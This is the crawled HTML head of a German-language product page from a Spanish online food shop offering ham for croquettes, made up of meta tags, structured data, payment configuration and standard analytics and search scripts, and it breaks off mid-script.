

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html
body_size: 45059
content:
<!doctype html>
<html lang="de">
    <head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'AW-658041741','google_tags_first_party');</script><script async src="/qeid/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
        
            
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var
f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SRBGTX9');</script>
<!-- End Google Tag Manager -->



    <link rel="canonical" href="https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html">

    <title>Schinken für Kroketten online kaufen | Sendungen nach Europa</title>
    <meta name="description" content="Kaufen Sie Ihren idealen Schinken, um die besten Schinkenkroketten der Welt zuzubereiten. Reserva Teruel Ham, 16 Monate gereift. 250gr. luftdicht verpackt.">
    <meta name="keywords" content="">
            	        <meta name="robots" content="index,follow"/>
    <meta name="theme-color" content="#e91c00">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="copyright" content="www.gastronomic.com"/>
    <meta name="distribution" content="global"/>
    <meta name="rating" content="General"/>
    <meta name="creator" content="www.gastronomic.com"/>
    <meta name="publisher" content=" (www.gastronomic.com)"/>
    <meta name="geo.region" content="ES-AR"/>
    <meta name="geo.placename" content="Teruel"/>
    <meta name="geo.position" content="40.341201;-1.107731"/>
    <meta name="ICBM" content="40.341201, -1.107731"/>
    <meta name="google-site-verification" content="22P6yngV7599H82zD0tVez31HuF_aJoSC4ZW4prDZd4"/>
                                        <meta name="twitter:card" content="summary">
            <meta name="twitter:title" content="Schinken für Kroketten - JAMONES CARBO SL">
            <meta name="twitter:description" content="Kaufen Sie Ihren idealen Schinken, um die besten Schinkenkroketten der Welt zuzubereiten. Reserva Teruel Ham, 16 Monate gereift. 250gr. luftdicht verpackt.">
            <meta name="twitter:image" content="https://www.gastronomicspain.com/3974-large_default/schinken-fuer-kroketten.webp">
            <meta name="twitter:data1" content="4.46">
            <meta name="twitter:label1" content="Price">
                            <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/klinicslabbook-webfont.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/arvil_sans-webfont.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.woff?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/ansocialicons.ttf?t0k7qz" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/themes/huggestore/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" crossorigin>
    <link rel="preload" href="https://www.gastronomicspain.com/modules/anscrolltop/views/fonts/ionicons.ttf?v=2.0.1" as="font" crossorigin>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Titillium+Web:400,600&display=swap" as="style">
        <link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
    <link rel="dns-prefetch" href="https://www.gstatic.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
    <link rel="manifest" href="/manifest.json"/>
    <style type="text/css">
        @font-face {
            font-family: 'klinic_slabbook';
            src: url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/klinicslabbook-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        @font-face {
            font-family: 'arvil_sansregular';
            src: url('/themes/huggestore/assets/css/arvil_sans-webfont.woff2') format('woff2'), url('/themes/huggestore/assets/css/arvil_sans-webfont.woff') format('woff'), url('/themes/huggestore/assets/css/arvil_sans-webfont.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        </style>

    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Restaurant",
            "url": "https://www.gastronomicspain.com/es/",
            "logo": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "telephone": "0034962068591",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Gastronomic Spain",
                "addressRegion": "Spain",
                "streetAddress": "Calle Joaquin Arnau 10 4C Teruel- 44001",
                "postalCode": "44001"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "3.5",
                "reviewCount": "11"
            },
            "description": "Comprar comida española online",
            "name": "Gastronomic Spain",
            "image": "https://www.gastronomicspain.com/img/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1569495020.jpg",
            "review": [
                {
                    "@type": "Review",
                    "author": "John",
                    "datePublished": "2019-11-11",
                    "description": "best quality products.",
                    "name": "John",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "1",
                        "worstRating": "1"
                    }
                },
                {
                    "@type": "Review",
                    "author": "Lucas",
                    "datePublished": "2011-03-25",
                    "description": "best Spanish food online store",
                    "name": "Value purchase",
                    "reviewRating": {
                        "@type": "Rating",
                        "bestRating": "5",
                        "ratingValue": "4",
                        "worstRating": "1"
                    }
                }
            ]
        }
    </script>
    <!-- script type="text/javascript" src="/themes/biomarket/js/thirdparts.js" defer async></script -->
    <!-- Global site tag (gtag.js) - Google Ads: 658041741 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-658041741"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'AW-658041741');
    </script>

    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1766411252">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1766411252">




      <script type="text/javascript" defer src="https://js.stripe.com/v3/" ></script>


  <script type="text/javascript" defer>
        var apple_pay_button_theme = "black";
        var apple_pay_button_type = "plain";
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":"1399","item_name":"Schinken fur Kroketten","currency":"EUR","item_category":"Spanischer schinken","price":4.46,"item_brand":"JAMONES CARBO SL"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":4.46},"currency":{"label":"currency","value":"EUR"}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-VFEG0MN5FP","gaEnable":"1","ajaxUrl":"https:\/\/www.gastronomicspain.com\/de\/module\/ganalyticspro\/ajax","token":"4fa73dbe1b1b84fa363a0020dc2d50c7","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bUseAxeption":false,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
        var capture_method = "automatic";
        var cb_isDesktop = 1;
        var express_checkout = "0";
        var google_pay_button_theme = "black";
        var google_pay_button_type = "plain";
        var handle_order_action_url = "https:\/\/www.gastronomicspain.com\/de\/module\/stripe_official\/handleOrderAction";
        var pay_pal_button_theme = "black";
        var pay_pal_button_type = "paypal";
        var postcode = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":"kostenlos"},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch ","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"Schinken f\u00fcr Kroketten online kaufen | Sendungen nach Europa","description":"Kaufen Sie Ihren idealen Schinken, um die besten Schinkenkroketten der Welt zuzubereiten. Reserva Teruel Ham, 16 Monate gereift. 250gr. luftdicht verpackt.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1399":true,"product-Schinken f\u00fcr Kroketten":true,"product-id-category-11":true,"product-id-manufacturer-4":true,"product-id-supplier-4":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Gastronomic Spain Food Company S.L. CIF ESB44262293","logo":"\/img\/gastronomic-spain-food-company-sl-cif-esb44262293-logo-1745567203.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.gastronomicspain.com\/","current_url":"https:\/\/www.gastronomicspain.com\/de\/spanischer-schinken\/schinken-fuer-kroketten.html","shop_domain_url":"https:\/\/www.gastronomicspain.com","img_ps_url":"https:\/\/www.gastronomicspain.com\/img\/","img_cat_url":"https:\/\/www.gastronomicspain.com\/img\/c\/","img_lang_url":"https:\/\/www.gastronomicspain.com\/img\/l\/","img_prod_url":"https:\/\/www.gastronomicspain.com\/img\/p\/","img_manu_url":"https:\/\/www.gastronomicspain.com\/img\/m\/","img_sup_url":"https:\/\/www.gastronomicspain.com\/img\/su\/","img_ship_url":"https:\/\/www.gastronomicspain.com\/img\/s\/","img_store_url":"https:\/\/www.gastronomicspain.com\/img\/st\/","img_col_url":"https:\/\/www.gastronomicspain.com\/img\/co\/","img_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/img\/","css_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/css\/","js_url":"https:\/\/www.gastronomicspain.com\/themes\/huggestore\/assets\/js\/","pic_url":"https:\/\/www.gastronomicspain.com\/upload\/","pages":{"address":"https:\/\/www.gastronomicspain.com\/de\/direccion","addresses":"https:\/\/www.gastronomicspain.com\/de\/direcciones","authentication":"https:\/\/www.gastronomicspain.com\/de\/inicio-sesion","cart":"https:\/\/www.gastronomicspain.com\/de\/carrito","category":"https:\/\/www.gastronomicspain.com\/de\/index.php?controller=category","cms":"https:\/\/www.gastronomicspain.com\/de\/index.php?controller=cms","contact":"https:\/\/www.gastronomicspain.com\/de\/contactanos","discount":"https:\/\/www.gastronomicspain.com\/de\/descuento","guest_tracking":"https:\/\/www.gastronomicspain.com\/de\/seguimiento-cliente-no-registrado","history":"https:\/\/www.gastronomicspain.com\/de\/historial-compra","identity":"https:\/\/www.gastronomicspain.com\/de\/datos-personales","index":"https:\/\/www.gastronomicspain.com\/de\/","my_account":"https:\/\/www.gastronomicspain.com\/de\/mi-cuenta","order_confirmation":"https:\/\/www.gastronomicspain.com\/de\/confirmacion-pedido","order_detail":"https:\/\/www.gastronomicspain.com\/de\/index.php?controller=order-detail","order_follow":"https:\/\/www.gastronomicspain.com\/de\/seguimiento-pedido","order":"https:\/\/www.gastronomicspain.com\/de\/pedido","order_return":"https:\/\/www.gastronomicspain.com\/de\/index.php?controller=order-return","order_slip":"https:\/\/www.gastronomicspain.com\/de\/albaran","pagenotfound":"https:\/\/www.gastronomicspain.com\/de\/pagina-no-ecnontrada","password":"https:\/\/www.gastronomicspain.com\/de\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.gastronomicspain.com\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.gastronomicspain.com\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.gastronomicspain.com\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.gastronomicspain.com\/de\/bajamos-precios","product":"https:\/\/www.gastronomicspain.com\/de\/index.php?controller=product","search":"https:\/\/www.gastronomicspain.com\/de\/buscar","sitemap":"https:\/\/www.gastronomicspain.com\/de\/seitenverzeichnis","stores":"https:\/\/www.gastronomicspain.com\/de\/tiendas","supplier":"https:\/\/www.gastronomicspain.com\/de\/proveedor","register":"https:\/\/www.gastronomicspain.com\/de\/inicio-sesion?create_account=1","order_login":"https:\/\/www.gastronomicspain.com\/de\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.gastronomicspain.com\/es\/jamon\/jamon-para-croquetas.html","en-gb":"https:\/\/www.gastronomicspain.com\/en\/spanish-ham\/ham-for-croquettes.html","de-de":"https:\/\/www.gastronomicspain.com\/de\/spanischer-schinken\/schinken-fuer-kroketten.html","fr-fr":"https:\/\/www.gastronomicspain.com\/fr\/jambon-espagnol\/jambon-hache.html","nl-nl":"https:\/\/www.gastronomicspain.com\/nl\/spaanse-ham\/ham-voor-kroketten.html"},"theme_assets":"\/themes\/huggestore\/assets\/","actions":{"logout":"https:\/\/www.gastronomicspain.com\/de\/?mylogout="},"no_picture_image":{"bySize":{"slider_photo":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-slider_photo.jpg","width":87,"height":87},"small_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-small_default.jpg","width":99,"height":99},"cart_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-cart_default.jpg","width":120,"height":120},"menu_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-catalog_small.jpg","width":184,"height":184},"catalog_medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-catalog_medium.jpg","width":255,"height":255},"home_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-slider_photo.jpg","width":87,"height":87},"medium":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-catalog_medium.jpg","width":255,"height":255},"large":{"url":"https:\/\/www.gastronomicspain.com\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Rabatt"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.gastronomicspain.com\/de\/"},{"title":"Spanischer schinken","url":"https:\/\/www.gastronomicspain.com\/de\/spanischer-schinken\/"},{"title":"Schinken f\u00fcr Kroketten","url":"https:\/\/www.gastronomicspain.com\/de\/spanischer-schinken\/schinken-fuer-kroketten.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/de\/spanischer-schinken\/schinken-fuer-kroketten.html"},"time":1769745676,"static_token":"4fa73dbe1b1b84fa363a0020dc2d50c7","token":"f795f355a987dbfd9ce111d909334825"};
        var psemailsubscription_subscription = "https:\/\/www.gastronomicspain.com\/de\/module\/ps_emailsubscription\/subscription";
        var ssIsCeInstalled = false;
        var stripe_address = {"id_customer":null,"id_manufacturer":null,"id_supplier":null,"id_warehouse":null,"id_country":null,"id_state":null,"country":null,"alias":null,"company":null,"lastname":null,"firstname":null,"address1":null,"address2":null,"postcode":null,"city":null,"other":null,"phone":null,"phone_mobile":null,"vat_number":null,"dni":null,"date_add":null,"date_upd":null,"deleted":0,"id":null,"id_shop_list":[],"force_id":false};
        var stripe_address_country_code = false;
        var stripe_amount = 0;
        var stripe_calculate_shipping = "https:\/\/www.gastronomicspain.com\/de\/module\/stripe_official\/calculateShipping";
        var stripe_create_elements = "https:\/\/www.gastronomicspain.com\/de\/module\/stripe_official\/createElements";
        var stripe_create_express_checkout = "https:\/\/www.gastronomicspain.com\/de\/module\/stripe_official\/createExpressCheckout";
        var stripe_create_intent = "https:\/\/www.gastronomicspain.com\/de\/module\/stripe_official\/createIntent";
        var stripe_css = "{\"base\": {\"iconColor\": \"#666ee8\",\"color\": \"#31325f\",\"fontWeight\": 400,\"fontFamily\": \"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\",\"fontSmoothing\": \"antialiased\",\"fontSize\": \"15px\",\"::placeholder\": { \"color\": \"#aab7c4\" },\":-webkit-autofill\": { \"color\": \"#666ee8\" }}}";
        var stripe_currency = "eur";
        var stripe_email = null;
        var stripe_express_amount = 446;
        var stripe_express_carriers = [];
        var stripe_express_cart_id = null;
        var stripe_express_currency_iso = "eur";
        var stripe_express_customer_model = {"email":null,"name":" ","id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
        var stripe_express_phone = null;
        var stripe_express_product_id = 1399;
        var stripe_express_return_url = "https:\/\/www.gastronomicspain.com\/de\/module\/stripe_official\/orderConfirmationReturn?";
        var stripe_fullname = " ";
        var stripe_layout = "accordion";
        var stripe_locale = "de";
        var stripe_locations = [""];
        var stripe_merchant_country_code = "ES";
        var stripe_message = {"processing":"Processing\u2026","accept_cgv":"Please accept the CGV","redirecting":"Redirecting\u2026"};
        var stripe_module_dir = "\/modules\/stripe_official";
        var stripe_order_confirm = "https:\/\/www.gastronomicspain.com\/de\/module\/stripe_official\/orderConfirmationReturn";
        var stripe_payment_elements_enabled = "0";
        var stripe_pk = "pk_live_51POERuP7C1qyL5X15NbFKSoMolAPKeIUjnZVrnp5mp9yBVn9D9x01tfHpU3LteKUfrU0e8fnqxn1fQjQFUIJMz0000dzJlnZq3";
        var stripe_position = "top";
        var stripe_postcode_disabled = "0";
        var stripe_ps_version = "1.7";
        var stripe_theme = "stripe";
        var use_new_ps_translation = true;
      </script>



    <script type="text/javascript">
var sp_link_base ='https://www.gastronomicspain.com';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
            {
                if($('#ets_speed_dy_'+key+' #layer_cart').length)
                {
                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());
                    $('#ets_speed_dy_'+key+' #layer_cart').remove();
                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');
                }
                $('.ets_speed_dynamic_hook[id="ets_speed_dy_'+key+'"]').replaceWith(jsonData[key]);
            }
              
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").hover(
    		function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
    	);
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style><script>
	var an_productattributes = {
		controller: "https://www.gastronomicspain.com/de/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.gastronomicspain.com/de/module/an_stickyaddtocart/ajax",
	}
</script>





<script type="text/javascript">

    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];

    var pbc_labels_lang = {

        'days': 'Tage',

        'hours': 'Std',

        'minutes': 'Protokoll',

        'seconds': 'Sekunden'

    };

    var pbc_labels_lang_1 = {

        'days': 'Tag',

        'hours': 'Stunde',

        'minutes': 'Minute',

        'seconds': 'Sekunde'

    };

    var pbc_offer_txt = "Angebot endet in:";

    var pbc_psv = 1.7;

    var pbc_ajax_url = "https://www.gastronomicspain.com/de/module/pstbannercountdownpro/ajax";

    var pbc_static_token = "4fa73dbe1b1b84fa363a0020dc2d50c7";

</script>
<script type="text/javascript" async>
(function () {
    let isConnectifInitialized = false;
    function getConnectifCartFromAjax(ajaxCart) {
        const connectifCart = {
            cartId: ajaxCart.cn_cart_id?.toString(),
            totalPrice: +ajaxCart.cn_total_price,
            totalQuantity: +ajaxCart.cn_total_quantity,
            products: ajaxCart.cn_products.map(mapFromCartItem)
        };
        return connectifCart;
    }

    function mapFromCartItem(cartItem) {
        const productBasketItem = {
            productDetailUrl: cartItem.url?.toString(),
            productId: cartItem.product_id?.toString(),
            name: cartItem.name?.toString(),
            description: cartItem.description,
            imageUrl: cartItem.image_url,
            unitPrice: +cartItem.unit_price,
            availability: cartItem.availability,
            brand: cartItem.brand,
            unitPriceOriginal: cartItem.unit_price_original,
            unitPriceWithoutVAT: cartItem.unit_price_without_vat,
            discountedPercentage: cartItem.discounted_percentage,
            discountedAmount: cartItem.discounted_amount,
            quantity: +cartItem.quantity,
            price: +cartItem.price,
            publishedAt: cartItem.published_at,
            categories: cartItem.categories,
            tags: cartItem.relatedProductsArray,
            relatedExternalProductIds: cartItem.tagsArray
        };
        return productBasketItem;
    }


    function onConnectifStarted() {
        isConnectifInitialized = true;
        if (typeof prestashop !== 'undefined') {
            prestashop.on(
                'updateCart',
                function (event) {
                    $.ajax({
                        type: 'GET',
                        url: 'https://www.gastronomicspain.com/modules/connectif/cn-cart-ajax.php' + '?retrieve_cart=1',
                        success: function(ajaxCart)
                        {
                            if (!ajaxCart) {
                                return;
                            }

                            const cnCart = JSON.parse(ajaxCart);
                            if (cnCart.cn_cart_exist) {
                                const cart = getConnectifCartFromAjax(cnCart);
                                window.connectif.managed.sendEvents([], { cart });
                            }
                        }
                    });
                }
            );
        }
    }

    if (window.connectif?.managed) {
        onConnectifStarted();
    } else {
        document.addEventListener(
            'connectif.managed.initialized',
            onConnectifStarted
        );
    }
})();
</script><!-- Connectif tracking code -->
<script type="text/javascript" async>
    var _cnid = "fb8e288f-1b55-4b11-a0ee-5432c6babdd5";
    (function(w, r, a, cn, s ) {
        
        w['ConnectifObject'] = r;
        w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)};
        cn = document.createElement('script'); cn.type = 'text/javascript'; cn.async = true; cn.src = a; cn.id = '__cn_client_script_' + _cnid;
        s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(cn, s);
        
    })(window, 'cn', 'https://cdn.connectif.cloud/eu5/client-script/' + 'fb8e288f-1b55-4b11-a0ee-5432c6babdd5');
</script>
<!-- end Connectif tracking code -->                            <link rel="alternate" href="https://www.gastronomicspain.com/es/jamon/jamon-para-croquetas.html"
                  hreflang="es-es"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/spanish-ham/ham-for-croquettes.html"
                  hreflang="en-gb"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/en/spanish-ham/ham-for-croquettes.html" hreflang="x-default"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html"
                  hreflang="de-de"/>
                                    <link rel="canonical" href="https://www.gastronomicspain.com/de/spanischer-schinken/schinken-fuer-kroketten.html"/>
                                    <link rel="alternate" href="https://www.gastronomicspain.com/fr/jambon-espagnol/jambon-hache.html"
                  hreflang="fr-fr"/>
                                                    <link rel="alternate" href="https://www.gastronomicspain.com/nl/spaanse-ham/ham-voor-kroketten.html"
                  hreflang="nl-nl"/>
            	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VFEG0MN5FP"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "77cd87f6-6241-4686-bdb8-b67a549d6a6f",
      zone: "eu1",
      language: "de-de",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://www.gastronomicspain.com/de/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "4fa73dbe1b1b84fa363a0020dc2d50c7",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
